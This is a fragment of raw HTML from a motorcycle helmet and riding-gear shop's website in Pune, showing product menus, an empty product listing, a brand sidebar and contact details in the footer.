		<li id="mobile-menu-item-32599" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/motul-chain-lube/" class=""><span>Motul Chain Lube</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32606" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/groller/" class=""><span>Paddock Stand &#038; GRoller</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32607" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/" class=""><span>Grandpitstop Paddock Stand</span></a></li>
		<li id="mobile-menu-item-32608" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grand-pitstop-groller/" class=""><span>GrandPitstop GRoller</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32609" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/" class=""><span>Mobile GPS Mount Holders</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32610" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg/" class=""><span>ASG</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32611" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/" class=""><span>ASG Easy Grip Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32612" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" class=""><span>XDI Racepack Mobile Holder</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32613" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/" class=""><span>XDI Rackpack Storm Case Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32614" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-pro-mobile-holder/" class=""><span>XDI Rackpack Storm Case Pro Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32583" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/gopro-3-5mm-mic-adapter-orignal/" class=""><span>GoPro 3.5mm Mic Adapter ( Orignal )</span></a></li>
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-38342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/helmet-visor-protector/" class=""><span>Helmet Visor Protector</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row ">
				<div class="mkdf-page-content-holder mkdf-grid-col-9">
					<p class="woocommerce-info">No products were found matching your selection.</p>
				</div>
									<div class="mkdf-sidebar-holder mkdf-grid-col-3">
						<aside class="mkdf-sidebar">
	<div class="widget widget_is_search widget_search"><form role="search" method="get" class="mkdf-searchform searchform" id="searchform-514" action="https://probikerhelmets.com/">
	<label class="screen-reader-text">Search for:</label>
	<div class="input-holder clearfix">
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
		<button type="submit" class="mkdf-search-submit"><span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span></button>
	</div>
<input type="hidden" name="id" value="23454" /></form></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 31px"></div>
</div>
</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 31px"></div>
</div>
</div><div class="widget woocommerce widget_product_categories"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Categories</h4></div><ul class="product-categories"><li class="cat-item cat-item-578 cat-parent"><a href="https://probikerhelmets.com/product-category/accessories/">Accessories</a><ul class='children'>
<li class="cat-item cat-item-2232"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear</a></li>
</ul>
</li>
<li class="cat-item cat-item-686"><a href="https://probikerhelmets.com/product-category/boots/">Boots</a></li>
<li class="cat-item cat-item-2885"><a href="https://probikerhelmets.com/product-category/for-export/">for export</a></li>
<li class="cat-item cat-item-586"><a href="https://probikerhelmets.com/product-category/gloves/">Gloves</a></li>
<li class="cat-item cat-item-1481"><a href="https://probikerhelmets.com/product-category/helmet-bluetooth-kit/">HELMET BLUETOOTH KIT</a></li>
<li class="cat-item cat-item-1893"><a href="https://probikerhelmets.com/product-category/helmet-visor-anti-fogging-wipes-cream/">Helmet Visor Anti fogging Wipes/ Cream</a></li>
<li class="cat-item cat-item-581 cat-parent"><a href="https://probikerhelmets.com/product-category/helmets/">Helmets</a><ul class='children'>
<li class="cat-item cat-item-2672"><a href="https://probikerhelmets.com/product-category/helmets/ls2-stream-helmet/">LS2 Stream Helmet</a></li>
</ul>
</li>
<li class="cat-item cat-item-635"><a href="https://probikerhelmets.com/product-category/jackets/">Jackets</a></li>
<li class="cat-item cat-item-652"><a href="https://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></li>
<li class="cat-item cat-item-691"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/">Motorcycle Luggage</a></li>
<li class="cat-item cat-item-674"><a href="https://probikerhelmets.com/product-category/pants/">Pants</a></li>
<li class="cat-item cat-item-2682"><a href="https://probikerhelmets.com/product-category/sg5-bluetooth-intercom/">SG5 Bluetooth Intercom</a></li>
<li class="cat-item cat-item-15"><a href="https://probikerhelmets.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 23px"></div>
</div>
</div><div class="widget widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">BRANDS</h4></div>			<div class="textwidget"><table style="width: 100%; border: none;">
<tbody>
<tr>
<td><a href="http://probikerhelmets.com/brand/ASG" target="_blank" rel="noopener">ASG</a></td>
<td><a href="http://probikerhelmets.com/brand/ASPIDA" target="_blank" rel="noopener">ASPIDA</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/AXOR" target="_blank" rel="noopener">AXOR</a></td>
<td><a href="http://probikerhelmets.com/brand/Axxis" target="_blank" rel="noopener">Axxis</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/BIKERATTI" target="_blank" rel="noopener">BIKERATTI</a></td>
<td><a href="http://probikerhelmets.com/brand/Bluarmor" target="_blank" rel="noopener">Bluarmor</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Cramster" target="_blank" rel="noopener">Cramster</a></td>
<td><a href="http://probikerhelmets.com/brand/Dirtsack" target="_blank" rel="noopener">Dirtsack</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/FEGO" target="_blank" rel="noopener">FEGO</a></td>
<td><a href="http://probikerhelmets.com/brand/FLY" target="_blank" rel="noopener">FLY</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/GoPro" target="_blank" rel="noopener">GoPro</a></td>
<td><a href="http://probikerhelmets.com/brand/Invictus" target="_blank" rel="noopener">Invictus</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/K-N" target="_blank" rel="noopener">K &amp; N</a></td>
<td><a href="http://probikerhelmets.com/brand/ls2" target="_blank" rel="noopener">LS2</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Monster" target="_blank" rel="noopener">Monster</a></td>
<td><a href="http://probikerhelmets.com/brand/MOTOTECH" target="_blank" rel="noopener">MOTOTECH</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Motul" target="_blank" rel="noopener">Motul</a></td>
<td><a href="http://probikerhelmets.com/brand/mt" target="_blank" rel="noopener">MT</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/MUC-OFF" target="_blank" rel="noopener">MUC-OFF</a></td>
<td><a href="http://probikerhelmets.com/brand/ORAZO" target="_blank" rel="noopener">ORAZO</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/PGS" target="_blank" rel="noopener">PGS</a></td>
<td><a href="http://probikerhelmets.com/brand/QUIPCO" target="_blank" rel="noopener">QUIPCO</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/ResQTech" target="_blank" rel="noopener">ResQTech</a></td>
<td><a href="http://probikerhelmets.com/brand/RR-Gear" target="_blank" rel="noopener">RR Gear</a></td>
</tr>
<tr>
<td><a href="#" target="_blank" rel="noopener">Rynox</a></td>
<td><a href="http://probikerhelmets.com/brand/RYO" target="_blank" rel="noopener">RYO</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/SCIMITAR" target="_blank" rel="noopener">SCIMITAR</a></td>
<td><a href="http://probikerhelmets.com/brand/Scoyco" target="_blank" rel="noopener">Scoyco</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Sena" target="_blank" rel="noopener">Sena</a></td>
<td><a href="http://probikerhelmets.com/brand/Shima" target="_blank" rel="noopener">Shima</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/SOL" target="_blank" rel="noopener">SOL</a></td>
<td><a href="http://probikerhelmets.com/brand/SOLACE" target="_blank" rel="noopener">SOLACE</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Steelbird" target="_blank" rel="noopener">Steelbird</a></td>
<td><a href="http://probikerhelmets.com/brand/Studds" target="_blank" rel="noopener">Studds</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Telesin" target="_blank" rel="noopener">Telesin</a></td>
<td><a href="http://probikerhelmets.com/brand/ThiEYE" target="_blank" rel="noopener">ThiEYE</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/VEGA" target="_blank" rel="noopener">VEGA</a></td>
<td><a href="http://probikerhelmets.com/brand/Vemar" target="_blank" rel="noopener">Vemar</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/XDI" target="_blank" rel="noopener">XDI</a></td>
<td><a href="http://probikerhelmets.com/brand/Zandona" target="_blank" rel="noopener">Zandona</a></td>
</tr>
</tbody>
</table>
</div>
		</div></aside>					</div>
							</div>
		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
